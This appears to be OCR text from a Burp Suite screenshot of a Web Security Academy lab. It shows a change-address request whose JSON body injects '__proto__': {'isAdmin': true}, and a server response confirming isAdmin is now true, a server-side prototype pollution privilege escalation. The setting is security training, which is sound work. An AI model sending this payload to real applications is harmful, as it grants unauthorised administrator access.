 Send
Cancel
Target: https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3e008003057d4882c0022a00fe006d.web-security-academy.net
3 Cookie: session=6SKmYcTYwAnnExlsLguOpVH1Gz3KMw1g
4 Content-Length: 210
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net/
my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"6SKmYcTYwAnnExlsLguOpVH1Gz3KMw1g",
21 "__proto__":{
22 "isAdmin":true
23 }
24 }
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Mon, 12 Jun 2023 14:33:36 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}
Search...
0 matches
Inspector